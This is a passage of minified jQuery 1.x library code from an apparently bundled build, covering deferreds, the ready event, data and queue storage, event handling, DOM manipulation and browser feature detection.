Array(a);s<a;s++)r[s]&&Y.isFunction(r[s].promise)?r[s].promise().done(e(s,n,r)).fail(c.reject).progress(e(s,i,o)):--l;return l||c.resolveWith(n,r),c.promise()}}),Y.fn.ready=function(t){return Y.ready.promise().done(t),this},Y.extend({isReady:!1,readyWait:1,holdReady:function(t){t?Y.readyWait++:Y.ready(!0)},ready:function(t){if(!0===t?!--Y.readyWait:!Y.isReady){if(!st.body)return setTimeout(Y.ready);(Y.isReady=!0)!==t&&0<--Y.readyWait||(ct.resolveWith(st,[Y]),Y.fn.triggerHandler&&(Y(st).triggerHandler("ready"),Y(st).off("ready")))}}}),Y.ready.promise=function(t){if(!ct)if(ct=Y.Deferred(),"complete"===st.readyState)setTimeout(Y.ready);else if(st.addEventListener)st.addEventListener("DOMContentLoaded",o,!1),f.addEventListener("load",o,!1);else{st.attachEvent("onreadystatechange",o),f.attachEvent("onload",o);var i=!1;try{i=null==f.frameElement&&st.documentElement}catch(t){}i&&i.doScroll&&!function e(){if(!Y.isReady){try{i.doScroll("left")}catch(t){return setTimeout(e,50)}n(),Y.ready()}}()}return ct.promise(t)};var ut,pt="undefined";for(ut in Y(G))break;G.ownLast="0"!==ut,G.inlineBlockNeedsLayout=!1,Y(function(){var t,e,i=st.getElementsByTagName("body")[0];i&&i.style&&(t=st.createElement("div"),(e=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(e).appendChild(t),typeof t.style.zoom!==pt&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",G.inlineBlockNeedsLayout=t=3===t.offsetWidth,t&&(i.style.zoom=1)),i.removeChild(e))}),function(){var t=st.createElement("div");if(null==G.deleteExpando){G.deleteExpando=!0;try{delete t.test}catch(t){G.deleteExpando=!1}}t=null}(),Y.acceptData=function(t){var e=Y.noData[(t.nodeName+" ").toLowerCase()],i=+t.nodeType||1;return(1===i||9===i)&&(!e||!0!==e&&t.getAttribute("classid")===e)};var ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,mt=/([A-Z])/g;Y.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(t){return!!(t=t.nodeType?Y.cache[t[Y.expando]]:t[Y.expando])&&!c(t)},data:function(t,e,i){return s(t,e,i)},removeData:function(t,e){return r(t,e)},_data:function(t,e,i){return s(t,e,i,!0)},_removeData:function(t,e){return r(t,e,!0)}}),Y.fn.extend({data:function(t,e){var i,n,o,s=this[0],r=s&&s.attributes;if(void 0!==t)return"object"==typeof t?this.each(function(){Y.data(this,t)}):1<arguments.length?this.each(function(){Y.data(this,t,e)}):s?l(s,t,Y.data(s,t)):void 0;if(this.length&&(o=Y.data(s),1===s.nodeType&&!Y._data(s,"parsedAttrs"))){for(i=r.length;i--;)r[i]&&(0===(n=r[i].name).indexOf("data-")&&l(s,n=Y.camelCase(n.slice(5)),o[n]));Y._data(s,"parsedAttrs",!0)}return o},removeData:function(t){return this.each(function(){Y.removeData(this,t)})}}),Y.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=Y._data(t,e),i&&(!n||Y.isArray(i)?n=Y._data(t,e,Y.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=Y.queue(t,e),n=i.length,o=i.shift(),s=Y._queueHooks(t,e);"inprogress"===o&&(o=i.shift(),n--),o&&("fx"===e&&i.unshift("inprogress"),delete s.stop,o.call(t,function(){Y.dequeue(t,e)},s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Y._data(t,i)||Y._data(t,i,{empty:Y.Callbacks("once memory").add(function(){Y._removeData(t,e+"queue"),Y._removeData(t,i)})})}}),Y.fn.extend({queue:function(e,i){var t=2;return"string"!=typeof e&&(i=e,e="fx",t--),arguments.length<t?Y.queue(this[0],e):void 0===i?this:this.each(function(){var t=Y.queue(this,e,i);Y._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&Y.dequeue(this,e)})},dequeue:function(t){return this.each(function(){Y.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function i(){--o||s.resolveWith(r,[r])}var n,o=1,s=Y.Deferred(),r=this,a=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=Y._data(r[a],t+"queueHooks"))&&n.empty&&(o++,n.empty.add(i));return i(),s.promise(e)}});function gt(t,e){return t=e||t,"none"===Y.css(t,"display")||!Y.contains(t.ownerDocument,t)}var vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,yt=["Top","Right","Bottom","Left"],bt=Y.access=function(t,e,i,n,o,s,r){var a=0,l=t.length,c=null==i;if("object"===Y.type(i))for(a in o=!0,i)Y.access(t,e,a,i[a],!0,s,r);else if(void 0!==n&&(o=!0,Y.isFunction(n)||(r=!0),c&&(e=r?(e.call(t,n),null):(c=e,function(t,e,i){return c.call(Y(t),i)})),e))for(;a<l;a++)e(t[a],i,r?n:n.call(t[a],a,e(t[a],i)));return o?t:c?e.call(t):l?e(t[0],i):s},_t=/^(?:checkbox|radio)$/i;!function(){var t=st.createElement("input"),e=st.createElement("div"),i=st.createDocumentFragment();if(e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",G.leadingWhitespace=3===e.firstChild.nodeType,G.tbody=!e.getElementsByTagName("tbody").length,G.htmlSerialize=!!e.getElementsByTagName("link").length,G.html5Clone="<:nav></:nav>"!==st.createElement("nav").cloneNode(!0).outerHTML,t.type="checkbox",t.checked=!0,i.appendChild(t),G.appendChecked=t.checked,e.innerHTML="<textarea>x</textarea>",G.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,i.appendChild(e),e.innerHTML="<input type='radio' checked='checked' name='t'/>",G.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,G.noCloneEvent=!0,e.attachEvent&&(e.attachEvent("onclick",function(){G.noCloneEvent=!1}),e.cloneNode(!0).click()),null==G.deleteExpando){G.deleteExpando=!0;try{delete e.test}catch(t){G.deleteExpando=!1}}}(),function(){var t,e,i=st.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})e="on"+t,(G[t+"Bubbles"]=e in f)||(i.setAttribute(e,"t"),G[t+"Bubbles"]=!1===i.attributes[e].expando);i=null}();var xt=/^(?:input|select|textarea)$/i,wt=/^key/,Ct=/^(?:mouse|pointer|contextmenu)|click/,Tt=/^(?:focusinfocus|focusoutblur)$/,kt=/^([^.]*)(?:\.(.+)|)$/;Y.event={global:{},add:function(t,e,i,n,o){var s,r,a,l,c,d,h,u,p,f=Y._data(t);if(f){for(i.handler&&(i=(a=i).handler,o=a.selector),i.guid||(i.guid=Y.guid++),(s=f.events)||(s=f.events={}),(c=f.handle)||((c=f.handle=function(t){return typeof Y===pt||t&&Y.event.triggered===t.type?void 0:Y.event.dispatch.apply(c.elem,arguments)}).elem=t),r=(e=(e||"").match(dt)||[""]).length;r--;)h=p=(d=kt.exec(e[r])||[])[1],u=(d[2]||"").split(".").sort(),h&&(l=Y.event.special[h]||{},h=(o?l.delegateType:l.bindType)||h,l=Y.event.special[h]||{},d=Y.extend({type:h,origType:p,data:n,handler:i,guid:i.guid,selector:o,needsContext:o&&Y.expr.match.needsContext.test(o),namespace:u.join(".")},a),(p=s[h])||((p=s[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(t,n,u,c)||(t.addEventListener?t.addEventListener(h,c,!1):t.attachEvent&&t.attachEvent("on"+h,c))),l.add&&(l.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),Y.event.global[h]=!0);t=null}},remove:function(t,e,i,n,o){var s,r,a,l,c,d,h,u,p,f,m,g=Y.hasData(t)&&Y._data(t);if(g&&(d=g.events)){for(c=(e=(e||"").match(dt)||[""]).length;c--;)if(p=m=(a=kt.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=Y.event.special[p]||{},u=d[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=s=u.length;s--;)r=u[s],!o&&m!==r.origType||i&&i.guid!==r.guid||a&&!a.test(r.namespace)||n&&n!==r.selector&&("**"!==n||!r.selector)||(u.splice(s,1),r.selector&&u.delegateCount--,h.remove&&h.remove.call(t,r));l&&!u.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||Y.removeEvent(t,p,g.handle),delete d[p])}else for(p in d)Y.event.remove(t,p+e[c],i,n,!0);Y.isEmptyObject(d)&&(delete g.handle,Y._removeData(t,"events"))}},trigger:function(t,e,i,n){var o,s,r,a,l,c,d=[i||st],h=Q.call(t,"type")?t.type:t,u=Q.call(t,"namespace")?t.namespace.split("."):[],p=l=i=i||st;if(3!==i.nodeType&&8!==i.nodeType&&!Tt.test(h+Y.event.triggered)&&(0<=h.indexOf(".")&&(h=(u=h.split(".")).shift(),u.sort()),s=h.indexOf(":")<0&&"on"+h,(t=t[Y.expando]?t:new Y.Event(h,"object"==typeof t&&t)).isTrigger=n?2:3,t.namespace=u.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+u.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:Y.makeArray(e,[t]),a=Y.event.special[h]||{},n||!a.trigger||!1!==a.trigger.apply(i,e))){if(!n&&!a.noBubble&&!Y.isWindow(i)){for(r=a.delegateType||h,Tt.test(r+h)||(p=p.parentNode);p;p=p.parentNode)d.push(p),l=p;l===(i.ownerDocument||st)&&d.push(l.defaultView||l.parentWindow||f)}for(c=0;(p=d[c++])&&!t.isPropagationStopped();)t.type=1<c?r:a.bindType||h,(o=(Y._data(p,"events")||{})[t.type]&&Y._data(p,"handle"))&&o.apply(p,e),(o=s&&p[s])&&o.apply&&Y.acceptData(p)&&(t.result=o.apply(p,e),!1===t.result&&t.preventDefault());if(t.type=h,!n&&!t.isDefaultPrevented()&&(!a._default||!1===a._default.apply(d.pop(),e))&&Y.acceptData(i)&&s&&i[h]&&!Y.isWindow(i)){(l=i[s])&&(i[s]=null),Y.event.triggered=h;try{i[h]()}catch(t){}Y.event.triggered=void 0,l&&(i[s]=l)}return t.result}},dispatch:function(t){t=Y.event.fix(t);var e,i,n,o,s,r=z.call(arguments),a=(Y._data(this,"events")||{})[t.type]||[],l=Y.event.special[t.type]||{};if((r[0]=t).delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,t)){for(s=Y.event.handlers.call(this,t,a),e=0;(n=s[e++])&&!t.isPropagationStopped();)for(t.currentTarget=n.elem,o=0;(i=n.handlers[o++])&&!t.isImmediatePropagationStopped();)t.namespace_re&&!t.namespace_re.test(i.namespace)||(t.handleObj=i,t.data=i.data,void 0!==(i=((Y.event.special[i.origType]||{}).handle||i.handler).apply(n.elem,r))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,n,o,s,r=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==t.type)){for(o=[],s=0;s<a;s++)void 0===o[i=(n=e[s]).selector+" "]&&(o[i]=n.needsContext?0<=Y(i,this).index(l):Y.find(i,this,null,[l]).length),o[i]&&o.push(n);o.length&&r.push({elem:l,handlers:o})}return a<e.length&&r.push({elem:this,handlers:e.slice(a)}),r},fix:function(t){if(t[Y.expando])return t;var e,i,n,o=t.type,s=t,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=Ct.test(o)?this.mouseHooks:wt.test(o)?this.keyHooks:{}),n=r.props?this.props.concat(r.props):this.props,t=new Y.Event(s),e=n.length;e--;)t[i=n[e]]=s[i];return t.target||(t.target=s.srcElement||st),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,r.filter?r.filter(t,s):t},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,o=e.button,s=e.fromElement;return null==t.pageX&&null!=e.clientX&&(n=(i=t.target.ownerDocument||st).documentElement,i=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||i&&i.scrollLeft||0)-(n&&n.clientLeft||i&&i.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||i&&i.scrollTop||0)-(n&&n.clientTop||i&&i.clientTop||0)),!t.relatedTarget&&s&&(t.relatedTarget=s===t.target?e.toElement:s),t.which||void 0===o||(t.which=1&o?1:2&o?3:4&o?2:0),t}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==u()&&this.focus)try{return this.focus(),!1}catch(t){}},delegateType:"focusin"},blur:{trigger:function(){return this===u()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return Y.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(t){return Y.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i,n){t=Y.extend(new Y.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?Y.event.trigger(t,null,e):Y.event.dispatch.call(e,t),t.isDefaultPrevented()&&i.preventDefault()}},Y.removeEvent=st.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)}:function(t,e,i){e="on"+e;t.detachEvent&&(typeof t[e]===pt&&(t[e]=null),t.detachEvent(e,i))},Y.Event=function(t,e){return this instanceof Y.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?d:h):this.type=t,e&&Y.extend(this,e),this.timeStamp=t&&t.timeStamp||Y.now(),void(this[Y.expando]=!0)):new Y.Event(t,e)},Y.Event.prototype={isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=d,t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=d,t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=d,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},Y.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){Y.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,i=t.relatedTarget,n=t.handleObj;return i&&(i===this||Y.contains(this,i))||(t.type=n.origType,e=n.handler.apply(this,arguments),t.type=o),e}}}),G.submitBubbles||(Y.event.special.submit={setup:function(){return!Y.nodeName(this,"form")&&void Y.event.add(this,"click._submit keypress._submit",function(t){t=t.target,t=Y.nodeName(t,"input")||Y.nodeName(t,"button")?t.form:void 0;t&&!Y._data(t,"submitBubbles")&&(Y.event.add(t,"submit._submit",function(t){t._submit_bubble=!0}),Y._data(t,"submitBubbles",!0))})},postDispatch:function(t){t._submit_bubble&&(delete t._submit_bubble,this.parentNode&&!t.isTrigger&&Y.event.simulate("submit",this.parentNode,t,!0))},teardown:function(){return!Y.nodeName(this,"form")&&void Y.event.remove(this,"._submit")}}),G.changeBubbles||(Y.event.special.change={setup:function(){return xt.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(Y.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._just_changed=!0)}),Y.event.add(this,"click._change",function(t){this._just_changed&&!t.isTrigger&&(this._just_changed=!1),Y.event.simulate("change",this,t,!0)})),!1):void Y.event.add(this,"beforeactivate._change",function(t){t=t.target;xt.test(t.nodeName)&&!Y._data(t,"changeBubbles")&&(Y.event.add(t,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||Y.event.simulate("change",this.parentNode,t,!0)}),Y._data(t,"changeBubbles",!0))})},handle:function(t){var e=t.target;return this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type?t.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return Y.event.remove(this,"._change"),!xt.test(this.nodeName)}}),G.focusinBubbles||Y.each({focus:"focusin",blur:"focusout"},function(i,n){function o(t){Y.event.simulate(n,t.target,Y.event.fix(t),!0)}Y.event.special[n]={setup:function(){var t=this.ownerDocument||this,e=Y._data(t,n);e||t.addEventListener(i,o,!0),Y._data(t,n,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this,e=Y._data(t,n)-1;e?Y._data(t,n,e):(t.removeEventListener(i,o,!0),Y._removeData(t,n))}}}),Y.fn.extend({on:function(t,e,i,n,o){var s,r;if("object"==typeof t){for(s in"string"!=typeof e&&(i=i||e,e=void 0),t)this.on(s,e,i,t[s],o);return this}if(null==i&&null==n?(n=e,i=e=void 0):null==n&&("string"==typeof e?(n=i,i=void 0):(n=i,i=e,e=void 0)),!1===n)n=h;else if(!n)return this;return 1===o&&(r=n,(n=function(t){return Y().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=Y.guid++)),this.each(function(){Y.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,o;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,Y(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"!=typeof t)return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=h),this.each(function(){Y.event.remove(this,t,i,e)});for(o in t)this.off(o,e,t[o]);return this},trigger:function(t,e){return this.each(function(){Y.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?Y.event.trigger(t,e,i,!0):void 0}});var St="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Et=/ jQuery\d+="(?:null|\d+)"/g,qt=new RegExp("<(?:"+St+")[\\s/>]","i"),$t=/^\s+/,Dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,It=/<([\w:]+)/,Ft=/<tbody/i,At=/<|&#?\w+;/,Nt=/<(?:script|style|link)/i,Pt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^$|\/(?:java|ecma)script/i,Mt=/^true\/(.*)/,Ot=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Lt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:G.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Rt=m(st).appendChild(st.createElement("div"));Lt.optgroup=Lt.option,Lt.tbody=Lt.tfoot=Lt.colgroup=Lt.caption=Lt.thead,Lt.th=Lt.td,Y.extend({clone:function(t,e,i){var n,o,s,r,a,l=Y.contains(t.ownerDocument,t);if(G.html5Clone||Y.isXMLDoc(t)||!qt.test("<"+t.nodeName+">")?s=t.cloneNode(!0):(Rt.innerHTML=t.outerHTML,Rt.removeChild(s=Rt.firstChild)),!(G.noCloneEvent&&G.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Y.isXMLDoc(t)))for(n=g(s),a=g(t),r=0;null!=(o=a[r]);++r)n[r]&&function(t,e){var i,n,o;if(1===e.nodeType){if(i=e.nodeName.toLowerCase(),!G.noCloneEvent&&e[Y.expando]){for(n in(o=Y._data(e)).events)Y.removeEvent(e,n,o.handle);e.removeAttribute(Y.expando)}"script"===i&&e.text!==t.text?(y(e).text=t.text,b(e)):"object"===i?(e.parentNode&&(e.outerHTML=t.outerHTML),G.html5Clone&&t.innerHTML&&!Y.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&_t.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.defaultSelected=e.selected=t.defaultSelected:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}}(o,n[r]);if(e)if(i)for(a=a||g(t),n=n||g(s),r=0;null!=(o=a[r]);r++)x(o,n[r]);else x(t,s);return 0<(n=g(s,"script")).length&&_(n,!l&&g(t,"script")),n=a=o=null,s},buildFragment:function(t,e,i,n){for(var o,s,r,a,l,c,d,h=t.length,u=m(e),p=[],f=0;f<h;f++)if((s=t[f])||0===s)if("object"===Y.type(s))Y.merge(p,s.nodeType?[s]:s);else if(At.test(s)){for(a=a||u.appendChild(e.createElement("div")),l=(It.exec(s)||["",""])[1].toLowerCase(),d=Lt[l]||Lt._default,a.innerHTML=d[1]+s.replace(Dt,"<$1></$2>")+d[2],o=d[0];o--;)a=a.lastChild;if(!G.leadingWhitespace&&$t.test(s)&&p.push(e.createTextNode($t.exec(s)[0])),!G.tbody)for(o=(s="table"!==l||Ft.test(s)?"<table>"!==d[1]||Ft.test(s)?0:a:a.firstChild)&&s.childNodes.length;o--;)Y.nodeName(c=s.childNodes[o],"tbody")&&!c.childNodes.length&&s.removeChild(c);for(Y.merge(p,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=u.lastChild}else p.push(e.createTextNode(s));for(a&&u.removeChild(a),G.appendChecked||Y.grep(g(p,"input"),v),f=0;s=p[f++];)if((!n||-1===Y.inArray(s,n))&&(r=Y.contains(s.ownerDocument,s),a=g(u.appendChild(s),"script"),r&&_(a),i))for(o=0;s=a[o++];)jt.test(s.type||"")&&i.push(s);return a=null,u},cleanData:function(t,e){for(var i,n,o,s,r=0,a=Y.expando,l=Y.cache,c=G.deleteExpando,d=Y.event.special;null!=(i=t[r]);r++)if((e||Y.acceptData(i))&&(s=(o=i[a])&&l[o])){if(s.events)for(n in s.events)d[n]?Y.event.remove(i,n):Y.removeEvent(i,n,s.handle);l[o]&&(delete l[o],c?delete i[a]:typeof i.removeAttribute!==pt?i.removeAttribute(a):i[a]=null,H.push(o))}}}),Y.fn.extend({text:function(t){return bt(this,function(t){return void 0===t?Y.text(this):this.empty().append((this[0]&&this[0].ownerDocument||st).createTextNode(t))},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||p(this,t).appendChild(t)})},prepend:function(){return this.domManip(arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=p(this,t)).insertBefore(t,e.firstChild)})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var i,n=t?Y.filter(t,this):this,o=0;null!=(i=n[o]);o++)e||1!==i.nodeType||Y.cleanData(g(i)),i.parentNode&&(e&&Y.contains(i.ownerDocument,i)&&_(g(i,"script")),i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t.nodeType&&Y.cleanData(g(t,!1));t.firstChild;)t.removeChild(t.firstChild);t.options&&Y.nodeName(t,"select")&&(t.options.length=0)}return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Y.clone(this,t,e)})},html:function(t){return bt(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t)return 1===e.nodeType?e.innerHTML.replace(Et,""):void 0;if("string"==typeof t&&!Nt.test(t)&&(G.htmlSerialize||!qt.test(t))&&(G.leadingWhitespace||!$t.test(t))&&!Lt[(It.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Dt,"<$1></$2>");try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(Y.cleanData(g(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,Y.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(i,n){i=B.apply([],i);var t,e,o,s,r,a,l=0,c=this.length,d=this,h=c-1,u=i[0],p=Y.isFunction(u);if(p||1<c&&"string"==typeof u&&!G.checkClone&&Pt.test(u))return this.each(function(t){var e=d.eq(t);p&&(i[0]=u.call(this,t,e.html())),e.domManip(i,n)});if(c&&(t=(a=Y.buildFragment(i,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=t),t)){for(o=(s=Y.map(g(a,"script"),y)).length;l<c;l++)e=a,l!==h&&(e=Y.clone(e,!0,!0),o&&Y.merge(s,g(e,"script"))),n.call(this[l],e,l);if(o)for(r=s[s.length-1].ownerDocument,Y.map(s,b),l=0;l<o;l++)e=s[l],jt.test(e.type||"")&&!Y._data(e,"globalEval")&&Y.contains(r,e)&&(e.src?Y._evalUrl&&Y._evalUrl(e.src):Y.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ot,"")));a=t=null}return this}}),Y.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,r){Y.fn[t]=function(t){for(var e,i=0,n=[],o=Y(t),s=o.length-1;i<=s;i++)e=i===s?this:this.clone(!0),Y(o[i])[r](e),U.apply(n,e.get());return this.pushStack(n)}});var Ht,zt,Bt={};G.shrinkWrapBlocks=function(){return null!=zt?zt:(zt=!1,(e=st.getElementsByTagName("body")[0])&&e.style?(t=st.createElement("div"),(i=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(i).appendChild(t),typeof t.style.zoom!==pt&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(st.createElement("div")).style.width="5px",zt=3!==t.offsetWidth),e.removeChild(i),zt):void 0);var t,e,i};var Ut,Wt,Vt,Xt,Qt,Gt,Yt=/^margin/,Jt=new RegExp("^("+vt+")(?!px)[a-z%]+$","i"),Kt=/^(top|right|bottom|left)$/;function Zt(){var t,e,i,n=st.getElementsByTagName("body")[0];n&&n.style&&(t=st.createElement("div"),(e=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(e).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",Vt=Xt=!1,Gt=!0,f.getComputedStyle&&(Vt="1%"!==(f.getComputedStyle(t,null)||{}).top,Xt="4px"===(f.getComputedStyle(t,null)||{width:"4px"}).width,(i=t.appendChild(st.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",Gt=!parseFloat((f.getComputedStyle(i,null)||{}).marginRight),t.removeChild(i)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Qt=0===i[0].offsetHeight)&&(i[0].style.display="",i[1].style.display="none",Qt=0===i[0].offsetHeight),n.removeChild(e))}f.getComputedStyle?(Ut=function(t){return(t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView:f).getComputedStyle(t,null)},Wt=function(t,e,i){var n,o=t.style,s=(i=i||Ut(t))?i.getPropertyValue(e)||i[e]:void 0;return i&&(""!==s||Y.contains(t.ownerDocument,t)||(s=Y.style(t,e)),Jt.test(s)&&Yt.test(e)&&(n=o.width,t=o.minWidth,e=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=i.width,o.width=n,o.minWidth=t,o.maxWidth=e)),void 0===s?s:s+""}):st.documentElement.currentStyle&&(Ut=function(t){return t.currentStyle},Wt=function(t,e,i){var n,o,s,r=t.style;return null==(s=(i=i||Ut(t))?i[e]:void 0)&&r&&r[e]&&(s=r[e]),Jt.test(s)&&!Kt.test(e)&&(n=r.left,(i=(o=t.runtimeStyle)&&o.left)&&(o.left=t.currentStyle.left),r.left="fontSize"===e?"1em":s,s=r.pixelLeft+"px",r.left=n,i&&(o.left=i)),void 0===s?s:s+""||"auto"}),(de=st.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(he=(he=de.getElementsByTagName("a")[0])&&he.style)&&(he.cssText="float:left;opacity:.5",G.opacity="0.5"===he.opacity,G.cssFloat=!!he.cssFloat,de.style.backgroundClip="content-box",de.cloneNode(!0).style.backgroundClip="",G.clearCloneStyle="content-box"===de.style.backgroundClip,G.boxSizing=""===he.boxSizing||""===he.MozBoxSizing||""===he.WebkitBoxSizing,Y.extend(G,{reliableHiddenOffsets:function(){return null==Qt&&Zt(),Qt},boxSizingReliable:function(){return null==Xt&&Zt(),Xt},pixelPosition:function(){return null==Vt&&Zt(),Vt},reliableMarginRight:function(){return 